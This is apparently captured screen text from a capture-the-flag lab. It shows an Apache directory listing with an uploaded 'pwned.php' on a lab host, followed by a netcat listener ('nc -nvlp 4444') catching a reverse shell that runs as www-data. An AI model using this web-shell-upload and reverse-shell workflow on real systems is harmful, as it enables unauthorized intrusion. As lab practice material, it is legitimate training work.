 10.10.21.219/content/inc/ads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /content/inc/ads
Name Last modified Size Description
Parent Directory -
pwned.php 2024-07-03 15:34 2.6K
Apache/2.4.18 (Ubuntu) Server at 10.10.21.219 Port 80
nc -nvlp 4444
File Actions Edit View Help
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.2.57] from (UNKNOWN) [10.10.21.219] 33784
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linu
x
15:36:42 up 9 min, 0 users, load average: 0.16, 0.95, 0.74
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$